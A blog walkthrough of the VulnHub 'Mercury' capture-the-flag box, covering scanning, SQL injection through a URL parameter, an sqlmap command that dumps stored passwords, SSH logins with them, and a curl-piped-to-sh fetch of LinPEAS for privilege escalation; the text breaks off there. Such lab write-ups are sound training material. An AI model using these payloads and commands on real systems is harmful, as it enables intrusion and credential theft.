Mercury VulnHub: Walkthrough guide
This is Mercury, a vulnerable Linux box from the Planet series on VulnHub. I wanted to dive more into capture the flags lately, as they're fantastic for practicing problem-solving and improving on existing skills and discovering new ones.
There are three boxes in the Planet series, with Mercury being the first one. We need to gain a foothold into the system and discover the user flag, and then escalate privileges to root to access the root flag.
This is the path I took to get the user flag and root flag. If you wish to download the virtual machine, you can do so here
Initial Nmap Scan & Enumeration
Arp scan to see IP on local LAN
# arp scan to see IP on local LAN
sudo arp-scan -l
- I like to create a directory for each lab I'm doing, just so it's organized.
# make a directory called mercury
mkdir mercury
First initial nmap scan
# scan version and default scripts and save to a file called mercury
nmap -sC -sV -oA mecury 192.168.2.11
Scan UDP as well as you may find something interesting
# Scan UDP ports
nmap -SU --top-ports 192.168.2.11
Nmap Information
# Nmap 7.95 scan initiated Tue Jul 29 11:24:41 2025 as: /usr/lib/nmap/nmap --privileged -sC -sV -oA mercury 192.168.2.11
Nmap scan report for 192.168.2.11
Host is up (0.00061s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c8:24:ea:2a:2b:f1:3c:fa:16:94:65:bd:c7:9b:6c:29 (RSA)
| 256 e8:08:a1:8e:7d:5a:bc:5c:66:16:48:24:57:0d:fa:b8 (ECDSA)
|_ 256 2f:18:7e:10:54:f7:b9:17:a2:11:1d:8f:b3:30:a5:2a (ED25519)
8080/tcp open http WSGIServer 0.2 (Python 3.8.2)
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
| http-robots.txt: 1 disallowed entry
|_/
MAC Address: 08:00:27:25:B0:91 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Jul 29 11:24:48 2025 -- 1 IP address (1 host up) scanned in 7.44 seconds
With this information we can see the server is using ssh & http on port 8080
The Web server is using WSGIServer 0.2 (Python 3.8.2) so it's bound to have some python directory's
There is a robots.txt file there which has some disallowed entries which could be interesting.
──(kali㉿kali)-[~/mercury]
└─$ nmap -sU --top-ports 100 192.168.2.11
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-29 13:19 EDT
Nmap scan report for 192.168.2.11
Host is up (0.00058s latency).
Not shown: 99 closed udp ports (port-unreach)
PORT STATE SERVICE
68/udp open|filtered dhcpc
MAC Address: 08:00:27:25:B0:91 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Nothing from UDP ports just showing DHCP
Next step is to start browsing the website and see what we can find.
Content Discovery
Browse to http://192.168.2.11:8080

The site does look pretty bare and the source code pretty much has nothing in it

Let's check out the robots.txt

Not a lot from that either, Let's start enumerating with ffuf
Enumeration
First initial ffuf scan
# First scan with ffuf
ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://192.168.2.11/FUZZ -e .py,.hmtl,.txt,.php -fw 403 -c
Does not seem to find anything. Maybe scanning the port as well
# fuff scan port
ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://192.168.2.11:8080/FUZZ -fw 403 -c
After running the scan for some time, I was not seeing any results. I could have specified my results better, but I thought it was best for a nikto scan to see if it can find any vulnerabilities.
# Running nikto scan to see if it can pick up anything interesting
nikto -h http://192.168.2.11:8080

After running the nikto scan I can see that /SilverStream allows directory listing so let's see if we can access SilverStream in the URL
# URL
http://192.168.2.11:8080/SilverStream
Okay we can see that there is a /mercuryfacts/ directory
Cool, looks like we have found the main directory website. Let's do some digging on this site and see if we can find a foothold.
Foothold
Let's check out that "To-Do list" page, as it might have some information in there that the administrator needs to do next.

Perfect! We have found some good information from this.
- Add CSS (The website is just using HTML)
- Implement authentication using user tables (This means that there is no authentication in the user tables, most likely data tables)
- Use Models in Django instead of direct MySQL call (The site is using MySQL directly)
From this To-do list, we know that the site is using MySQL and there is no authentication in the user section. So we could manipulate the URL to pull SQL information back to us from the Database.
Let's go back to the home page and click on the "Mercury Facts"

So we can see Fact ID: 1 and then some generic facts about the planet Mercury, however if we look closely at the URL we can see mercuryfacts/1/ What if we were to change this to 2 ?

Bingo! Another fact. Now what about 3 ?

So we can change the ID of the URL to bring up another fact. Because we know that the site is also using MySQL, we could add SQL in to the URL and see what we can find.
# URL with SQL
http://192.168.2.11:8080/mercuryfacts/1'OR'1'='1

It looks like we have an SQL error from the server. Which is what we wanted.
If we scroll down, we can see the setting section of the server that gives us a username.

Username webmaster
So we know the username webmaster, and we also know that the user tables do not need authentication, we could run sqlmap to try and get the password for webmaster
# run sqlmap on target to dump users and password
sqlmap -u "http://192.168.2.11:8080/mercuryfacts/1" -D mercury -T users --dump --batch

Table: users
[4 entries]
+----+-------------------------------+-----------+
| id | password | username |
+----+-------------------------------+-----------+
| 1 | johnny1987 | john |
| 2 | lovemykids111 | laura |
| 3 | lovemybeer111 | sam |
| 4 | mercuryisthesizeof0.056Earths | webmaster |
+----+-------------------------------+-----------+
Excellent! We have found the webmasters password mercuryisthesizeof0.056Earths

We can see if the username and password will get us into the server via ssh
ssh webmaster@192.168.2.11
User Flag
# list all files and hidden files
ls -la
# cat user_flag.txt
cat user_flag.txt

We have managed to get the user flag!
[user_flag_8339915c9a454657bd60ee58776f4ccd]
Escalate Privilege & Root Flag
I always find escalating privileges the tricky part, a lot of digging around and Googling to find stuff, most times I dig around the bash_history file to see what commands were put in or do a sudo -l to see if the sudo command gives me any options or information.
However, on this one I noticed a directory called mercury_proj lets cd to that
# cd to mercury_proj directory
cd mercury_proj

# read notes.txt
cat notes.txt

webmaster for web stuff
linuxmaster for Linux stuff
Looks like a combination of letters, this could probably be the passwords for these accounts in maybe base64
Let's copy the linuxmaster one and put it in a decoder

mercurymeandiameteris4880km
We can see that this could be the password for linuxmaster. Let's open up another terminal and ssh using linux master account and that password
# ssh with linuxmaster
ssh linuxmaster@192.168.2.11

Cool we are logged in as linuxmaster
After doing some digging around online to try and figure ways to escalate the privilege, I found this website that shows different methods of escalation using scripts to find common paths to escalate.
The blog post is here
So we are going to use LinPEAS which is a script that will search possible paths to escalate privileges
However, we need to download it on the device, and we can do that via the /tmp directory
# cd tmp directory
cd /tmp
# download linpeas.sh from public github
curl -L https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh | sh
Let that run its course, and then we can take a look at what it has found.
